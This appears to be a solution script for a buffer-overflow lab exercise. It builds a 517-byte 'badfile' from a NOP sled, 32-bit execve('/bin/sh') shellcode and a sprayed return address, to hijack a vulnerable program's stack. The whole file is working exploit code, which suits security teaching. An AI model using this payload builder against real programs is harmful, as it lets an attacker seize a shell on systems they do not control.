 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)          # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffca40 + 400           # Change this number
22 #offset = 0                         # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25
26 for offset in range(int(200/L)):
27         content[offset*L:offset*L + L] = (ret).to_bytes(L,byteorder='little')
28 ##################################################################
29
30 # Write the content to a file
31 with open('badfile', 'wb') as f:
32   f.write(content)